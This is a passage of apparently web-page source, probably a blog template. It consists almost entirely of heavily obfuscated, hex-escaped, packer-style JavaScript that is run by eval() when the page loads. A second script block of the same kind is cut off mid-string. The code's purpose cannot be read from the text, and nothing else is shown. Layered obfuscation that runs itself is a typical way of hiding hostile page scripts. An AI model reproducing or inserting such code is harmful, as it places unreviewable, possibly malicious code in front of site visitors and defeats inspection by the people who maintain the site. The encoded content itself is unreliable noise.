5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x31\x36\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x22\x5d\x3b\x31\x4c\x28\x31\x49\x28\x31\x47\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x4a\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x47\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x44\x7c\x78\x33\x33\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x36\x34\x7c\x78\x34\x35\x7c\x78\x36\x32\x7c\x78\x34\x34\x7c\x78\x37\x30\x7c\x78\x34\x39\x7c\x78\x37\x35\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x34\x7c\x78\x36\x38\x7c\x78\x36\x41\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x36\x37\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x36\x36\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x36\x42\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x38\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x37\x37\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x34\x38\x37\x38\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x35\x7c\x78\x35\x45\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x32\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x31\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zVQ3tN);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _ltCLja= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c